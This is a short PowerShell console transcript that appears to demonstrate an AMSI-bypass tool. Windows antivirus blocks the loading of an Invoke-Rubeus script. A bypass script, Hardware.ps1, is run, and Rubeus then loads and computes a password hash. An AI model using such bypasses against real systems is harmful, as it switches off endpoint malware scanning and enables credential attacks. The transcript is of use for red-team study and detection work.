 PS C:\Users\jake1\Desktop\Tools> ipmo .\i_hate_AMSI\raw\Invoke-Rubeus.ps1
At C:\Users\jake1\Desktop\Tools\i_hate_AMSI\raw\Invoke-Rubeus.ps1:1 char:1
+ function Invoke-Rubeus
+ ~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\jake1\Desktop\Tools> .\i_hate_AMSI\bypasses\Hardware.ps1
i hate AMSI!
PS C:\Users\jake1\Desktop\Tools> ipmo .\i_hate_AMSI\raw\Invoke-Rubeus.ps1; Invoke-Rubeus "hash /password:twopoint!"

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.3.1

[*] Action: Calculate Password Hash(es)

[*] Input password             : twopoint!
[*]       rc4_hmac             : D437FC2B2F24FE52EC8AE8F1DBE7E69E

[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!